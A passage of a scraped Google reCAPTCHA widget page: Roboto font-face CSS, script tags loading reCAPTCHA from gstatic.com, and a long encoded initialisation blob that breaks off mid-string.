  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="XEf0yA_iXgk65bKDfA-Wug" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="XEf0yA_iXgk65bKDfA-Wug">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="XEf0yA_iXgk65bKDfA-Wug">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22KMOxPUDDiyFSw4NBwprDusKPSHzCnHBaIMOBwqDDjMOLXcO+w6LCjEnDozQFT8KEYRttU8KsY8Kkwp4hw5EzwpPCo8Knw6LClEUyw5zCkmpbVMOowqkCE8KsHUAzTsOyw6TDl8Okw7DCuWLCkMKXwpfDp1DDnUPDsBHDtsKePEXDlhjCjwHDkCd/wr1Qwp92wrDDsD0HwqjCgEFPw7vDsC7Ck0fCuTDDpMKSw7Efw7jDosK6LgzCrnvDnwdKNlLDuMORwofCvsOgF8K6w6cnwpbDoi43w5HCnXlDbMK1w5fCmMKqPcKgwoI+wrjDqsO/SMK9wpnCvD/CqMOBIXZiIRV9w7/CgQXCgsK8wpRow43CgcKxwqPCt8KJw5s1KhoUwowGwodzGAo1QcKyI13CpwlZZMOnwrgZw6V/wpvCtw7CoMKiMHrDpcKTwrBXw580DsOFwp3CoXZQMcKMwqJ7VmfCpAJMw5/DtwDDnsKbCcKEMMKaF8O9w6giwo3Cg8OUOMOewoLCmMOXWlkNwoYowoTDrcOBRcOJwqV5wpXDkMKkwqUsfU/[base64]/[base64]/OsO0eFQ2woTCqko7w7YewrE9wrHCqCLDkMKwCsKvw6IoVDIvK8ORS8KNGnTCpE9zw7MUQGtzw7zCvcK+flDCnXjCp8KQIWTDpMO9VhViE8K7w5fCnDRXw4jDnsKLw4zCpk8lbMOCfx09WB0Jw7Y/c1ZjSsKyw49zB2hudmPDhcKtw4HCl8K4w6tefQguwr/CuDrClijDl8OLwqwdPMOlEVZ3w51QMsK3wpguOsOgw40uwozDmUzCksOkA8OCX8K7NsKSccKWfcOiwrwQDxLDg3jDrhgCwqRBwpI3GlQkHMKJL8ORGcO+TMO8ZsO5wrnCgV/Cm8Kwwq0cacOmKsKbwqYZNMKbfcOmwq3DuSQswoEQfgPDg8KAX8O9DMOtwpZZw6HCp8OFFQZOdcKyM8OLdMKOMgB1MMKFw6bCpBHDlMOswo5HD8KxMU4qZMODwrjCgsOmaMOWw4URNMO3w5IMR0/DlULDrcOAw4tEasKXw4QKOQFZwo4RLMO+MMOAw5E7OMKeIjIiwr/ChsKqwpZcw7bDj8KMFkPChWbCnXgTLsKKwrgHwrjCh2UIflIHZE8KwrsqHlhcO8O3EmwfVmzCksKbMsKkwqbDvsOkw5fDnl4qHsKzwpzDog1fJ8O6w7VkO0zCkT54bG0lw7TDi8OGwrHDs2XDmw57BcK2UGIqw5/[base64]/DpcOXw7fDugouPyERHGDCqcO1dsKYUmUewrk2BsO/wqZGOsOsBMOgwrRCAGdawobDgcOZaTHDqsKow654w4zDnMKDw6PDoE3Do8Ouwq1nA8K8RAPDqcOlw4bDlkJ+AcOsw5V5woDDgxwQw5zDhsKQw7DDncKNw4tGwpjCgcOmwqAxGV0WUWkcTlXDsSdtRHI1fCoVwrQDwpkYZ8OJw55QFz/DpcO9OsK/[base64]/CtTtqwrPDg8KqIcOwwqJfJMKHwrPDvsOEw4DDsxXCssK9w6xSRgDDhMK4SsKUKcKzSzNlAht0OzzCjMKPw4vCjTTDksKBwpJBe8OPwrNoG8KRUMOuDcORC3rDmBnDgMKYP2vDqcKNEGQofMKaBC5cc8OOFwnDsMKXw6I0w6vCpMKewpcUwoIOwqHDql/DjU7ClcKoFcKEMDnCkcK8B2HCtsKZFcOvw4MXw4ZJVUMKw6IPGQjCrcKtw7zDm3F/wqxGXMKaFcOAF8K1wrUtJHlfw5fDl8KEK8Kuw5/ChMO9WWF7TcKtw53DgsK7w7/CvsKmOXvCpcO8w5nClmDDigLDuw02cS3DqMOfwqY/LMKDwrhGOcOFbMOcw40SalXCqy/CuGLClEbDu8OVIQnDtDkDw5rDhg/Cl8OhLGFFw7vCnMOrw442w4dOJkxDbCl5BsKBw4Frw5Muw5jDlgNKw4Irw5tmwpgTwqPClsKZKMObF1R/HcOtwrppLcOiw4XDg8KYw5FiAMKdw65yHQFea8OFNxrCtMKjw7Ntw5ZZw7TDm8OFOMKBVmPDr8ODwpwCOMK/[base64]/Co0Qqw7LCsnbDqMK4woA6O8KhwplDBcOGcBfDsRlJwoJUw50Tw7LDkQrDr8KbHnnDvTHDrx7DkA/[base64]/Cuw/DlcKZwoxOwr/[base64]/UMO3w4VNN8KGAMK5VmFcwq/DhcOfwoo/G3vClQrCoMK3FDhxXcKrMhvChyXCuEBsURMcw5zCisO6wrfCs3/[base64]/Dl8OkZXHCohvCnF/DncOHLcKzwoZHECTCiQHCosOPwr3DuMOXwrvCuFrCkMKRwovDkcOVw7XDqMOYIsKhRmIdFQbCrcODw6XDs0JPQTBHG8OHOBU6wqrChC/DmcOYw5vDpsOmw7zCvx7DigBSw6DCjhbCl3MMw7LCnsKuPcKZwpjDtcONw5wMwq1Kw5/Cs2kGw5R6w6cBecOLwpbDrMOjcsKWwrTCkUbCr8K5wr3CvsKdTFbChsOFw6E6w5ZVw5Inw4Q7w7XDs0rDncKMw5HDo8Kww4HDhMOIw6VCwo/DsQnDjl0zwpXDkA/CjMO+BQVhUwjDvFbCq3IQAUpDw57Cq8KGwqLDq8OYDsOqKgEAw4NSw7dXw6zDk8KCw55QEsOYblQiPsOAw60yw5IQYQdUw74bU8OOwoALwqLCiMKBw603wqPDp8OpfMO/K8K3QcKgwo3DiMOWwp0EZwgLUE0bCcKdw6bDvMKIwqzChMO3w4liw6gZK0oldzjCvAR7w6FzF8Kwwq/CqXXCnMKcUj3DksKMwp/Cl8OXPsOzw5nCsMOkw4nChRPCj3pmw5zCtcOewoVgw5IIw6nCpcKfw7U0SMO4E8O4XMKNw5TDpHg0aU4Hw4vChzQvwrzCscOZw59SD8O6w5dIw4jCqsKvwpBpwoA3Hi52BMKrwrBtwotrG1fDucODCUY/w780JBXCt8OPw5AWd8KdwqvDvFMVwqt2w5HClkXDnVtDw6fCmhZ2AhtfD2ozRsOSwq9UwokvdsOcwpcEwpJofD/CnMKGwp5twoxjK8OXwp/DmyAhwrnDvHHDohhMNksFw7lKbMKmAcO8w708w7MyC8KHwq/CjkXCrG7Ci8KzwpDDoMOXXlrCkHHDrSZawpUqw75kJQwtwo7DpMKAAHNQVsO4w699EEU/wpZ3MSvCkkhsB8O4woU0w6ZdJ8K4K8KDbjwgw7TCgy1/MCNhd8OXw6EgUcKQw7fCs0UBwoPCisOow41Sw4tlwonChcKGwoDCnMOhMmLDt8K2wpNCwrN1woNTwoIgacK4e8OMw7NKw5QyAl7ChmnCn8O8eMOQM0wewq4NPcKHUlvDuTkVZsK6IcKzcsKnWcOaw7rDjcOUw6/CjMKEIsO2c8OIw5bCn1Qgw6jChzbDssKQUkvCgnckOMOkUcO/wqbCvycmd8KzIcKAwqMSF8OmUEMdexvDlB4BwqTCvsO9wq5mwqwnFmJ/CAfCkGPDuMKbw4F7BGZSw6vDgDnDtgNGYyZYdcOhw4hiNT1MF8Oew5HDisOzRcKGw5wnQmNaUsOAw50BRcKMw67DosO6PsODFhRFwq7DjFXDiMOYIz7CnMOAVnQkwrrDmWPDhn7DrX4RwrBtwpwcw7xrwqfChgfCvDfDrB1cw74cw5sKw4/DpcKawqDCgcONI1TDrcKuajgbw45NwrNNwrd9w4klNUtbw6PDkMOtw6zCicK5wrd9cAxQwq1YcXvDocOjw6vCh8K0wr9Dw7MnAFhmIwVXPHh5w45UwpfCrcKQwqrCtg7CkMKcw7LDh11Jw5Zow5dcw7jDugjCnMKCw4nCvMOOw4bCrgVlasK/[base64]/[base64]/w7/DknjDsHnCisOfGgLDpjHDsWTCiS/DhkfDo8KFwqkuZsKiX17CvmpUET7ChcKaw4wFwrQ0OcO3wpdgwq3CvcOawpNxwrXDisKEw7XCt3rDrj0HwojDswDCjSs3TXlNfn8/wpdEbcOfwr19w5xnwrbDlyXDkSlUDCFPw4HCrMOqfBw+wrjCpsKPw57CtsKZODLCmsOAbRLCoGnDhFTDs8K9w67CtGkpwqshYztuNcKhH2rDlkQOZU/Dn8K6woHDvsKUfHzDvMO8w5FvBcKww7bDncOGw7/Cr8KrXsO5wopYw4MQwqLCiMKCw6LDo8Kzwq3DrsOTwrfDgH49ByLCpcKMdcKUF0wtwqImwrnCvMK1w7/DjRTCssOCwoLDlD91cW4uKFDCjF7DgcOaw5hxwoQEU8KywovChMKBw7Qtw79Dw64+wrEqwph9VsOnPMO6UMOgecONwoQXMMOzDcKJwonDs3HDjsOfXC3CnMO2w4E6w5lsUBQOaQTCm25NwpPDusO8Z0JywqvCsA/DoSoUcsKSf3x0bGUVNMKrc0plIcOAD8OcQlrDgsOTclzDq8KNwpVfVWHCp8KuwpjDvEHCrUXDi28Uw5fCp8KtfcOmWcO/[base64]/w5rDskkYwrDCjwfDvcOrInVyw75taMOgw69uFsOuQcKlHMKPwr/CusKfwp8lEsKpw7MBJxrCsSIhNlfDmAYPR8OaAcKoEjYvw4xBwrHCs8OsTcOPwo/DtsOsVMOHScOeYMKKwozDkFHDghk6Shd/wrTCiMKtG8Kiw5PCmMO0GVEHUmBmIsOhCWfChcOpIl3CtVIFYsK2wrfDoMKDw4BMQsKnA8K/w5Ufw7UbRzbCucOOw77CnMK1fRI7w7UOw7DDn8KAccKgM8K2ZMOBZMOIJjwOw6Y1QyhkKjzCtVwlw4HDqTxowoRtCT5RbMOBNcKNwr8vWsKXChklwq4rc8K2w78AQMOQw7pNw6sBAC/DicOhwqZ7NcKJw5VwXsOcXjrCnkDDumzCgx/DnizCjj1icsOnUcObw4MBPBE/HMOnwpPCtjUVRsKew6tCL8KcG8O9wqgJwpMiwrQGw6nDtWzCmcOgasKqI8OsFA/Di8Kow75xXW/DgVZYw49tw5zDsSwXw7woHBd6VR7CjyY4LcK1BsKGwrRMdcOtw5LCnsOmwqA4YwPCqcKOw7LDscKJXcKBQT89AGEGwoI/w5UXw5ZtwrTCtj/CrMK0w4MxwpBWKMO/EwnClBlcw6XCgsORwp/CrQDCnX0weMK0Y8K4f8K+ccKxGFHCmCkoEQ4bYkjDnhNYwqbCtsOEHsKjw7kCNMKbCsKrCcK1aHpUHgJ5PwvDhFwRw6NuwrrDuQZvX8KyworDosKLJ8Orw7BPJhIRHcOJw4zCuC7DoG3CgsOWaBATwqBOwotLcMK8bhLCj8OQw77CvQrCuUpJw6zDk0TClC/CnB4TwrLDssOjwrwJw7sXecKkHUjCk8KaPsOBwp3CsBc0w4XDisKfEzo+fMKyMTk4E8OYfWzDscKrw7fDim9lMxwgw4XCg8OGw41lwrzDj1HDqwp6w7PDpCtBwrUsQGB2d0nCo8Orw4rCisKxw6Y3PS/[base64]/CszPCqWY9eMOhwrtnARzCrsOKEsKoXsOTZQwdN2HCiMO5S2EqQMOPDMOsw4l+d17DsX8fKCR1wqN3w7ElccKVVMOkw5fDqinCp2BXVSnDhDTDoMOlMMK/akEFw5YcIibCn1I9wp8gw6zCtMKwD3zDrm3CmMOfFcKKaMO0wr8sAsO1D8KXW3XDkjdjJ8O9wrvCsCRLw5LCucOKK8OrD8KCQml/w48vw5Nrw79YECklJkjDuTDDj8OzBAdGw4rDrsK3w7PCkhxiwpMvwonDiE/DmmMJwq3DpsOtLcO/HMKBw4RvBcKRwrITwpvCisKKbgY7ccOxMsKSw63DjS08w55uwr/Cj2rCn0pNasO0w7UBw55xGkTDu8K9YFjDtydaQMK/T03DgmXDqGPDiQ8RZ8K4EsO2w5DCp8K6wp7DhcKIbsOYw7TCjkHDuV/DpRN1woRLw4ZOwq5WBsOXw5TDusO+XMKtwpvClz/DlcOycMOYw47CqMOYw7bCv8Kww458wqssw5pZRBPCkhbDkUIxUsKXfMKbYsOlw4nDnwp/w5JOcRLCqhsBw6k/[base64]/[base64]/[base64]/CtHJMKsKLMMKrUcOlN8OZbsKBwpMNP30oOz7ChcONZjbDjcK2w7LDlijCqcOvw4lFQjPDjG/CsFBjwocVecKLW8Ozwr5jcxImVcOAwpN7P8K8WwTDnS3DnjN7Fh8HTMKCwotGfsKLwpdBwp9Bw5vChg5vwohaBRXDscOJWMOoLjjDuSlnDmbDj03Ct8K/DMOLG2UCYUrCpsO+w5bCtXzCkQYdwrXDoBfCkcKWw7PDusOYE8KAw53DqcK+VzQfF8KIw7bDvG5Jw7PDnWPDrMKGEljCr30RV0cYw5nCs0/CqMK/[base64]/XMKMwqFow7TDq8Ofwr3CqsOGQBbDklfCtcKKw60fw4LCnsKwJBQtP2oMwpnCjUoQExfDm3k2wpnCssK4w5MvVsKOwp5Dw4lGwqQKWybCt8KqwrNERsKFwpEfY8KcwqR5wovCiSdWFsKEwr7Cq8O+w51cw6/CvxnDiVolBwwcZ0vDv8O5w41CWHMiw4/[base64]/[base64]/[base64]/ClF84wqnDgGNAwofClygicMO9BkgXOMKzeMKmLwrDisK9QMOlwq/[base64]/[base64]/wrUBwoTDpsOOwrjCkMKyHWvCgHXCqFzDosKewqAfccK0YMO4wplFY0/Cj1PCgSEGwpQEMQDCt8Kcw5XDqxIlJTNjwq8Ywrt0woQ5ImrDpRvDo3ctw7Umw5kawpBkw47DgGXDvsKRwrzDpMKYQD4nw5nDkwPDssOLwpvCnT/CvWUeUEBkw7XDqVXDlyNTMsOeVsOdw4wEH8Olw4nCiMKzEsOYAHp4cyoAUcKiScK2wqtnG3vCrsOowo0WED4iw6svTyLCpUHDsHsQw6XDmMK6EgvChw5zX8OJG8O9w5/[base64]/ChsOUwrYjcsO1PH1Hw7/CnMONw7/DmSDDhFNAw4vDoV0bwqkAw5/[base64]/[base64]/DjDlGL8KKwrN9w7bDhMK0w4vCmU3Cmk11TgF5MmJ0bsKpEzhOw5PCssK3LCEXJsOHM2RkwoHDs8Olwr92wpfDqCfDmX/CvsKVWD7DgRAnT0oMfQsTwoAGworCiy3CjMODworCixUkwpvCpkspw7HCiSsvKAnCuHrCo8Kew7U1w7DCgcOmw7rDq8OLw6Z3ZwhMIcKTFSE1w5/CvsOWMsOvDsOkGMK7w4HCjgYYfsOHXcO3wpNmw6jDgR7DqA3DpsKCw73ChUt0Y8KKVW4uOx7Cp8OWwqAEw7XCtMKvGHvCgCUkaMO9w5Zew4gxwokgwq/[base64]/[base64]/w7gXE8Obwqc1KyDChE7DpsOpwqsOwrczKMOUBV/Ct1QkK8KsIwZ6w5nDtMKTT8KZBH1Sw5haMF3CscONWjLDkRRcwpLCp8Ocw48ew5vCn8KAFsOdM1bDty/[base64]/[base64]/DmcKZScKTIsOWL8KyQXJQw6AXcz/DhlDDl8OQwpHDiMOaw6xaAFTDrcOEcwvDiExFZgV0MMOaGMOPfsOqw4zDsTvDnMKHw4bDv0U+DCRLw6DDvsKSMsOUfcK8w4Mhwp3Cs8KTPsKRwq8hwoXDpDUfWApAw4vDt3g6DMO7w4wXwobDnsOcRCkYAsKXISfCgHLDs8OLLsKnIz/CicOawr/DlDfDoMK6ZDcuw7JTbQnChl89w6ZmYcK4wqRiBcOdeyDDk0YZwr0ow4jDr2dQwqoJKMOhdkbCpBTDqEAJLWp9w6Rnwo7CqBJJwqYfw7t/dirCqM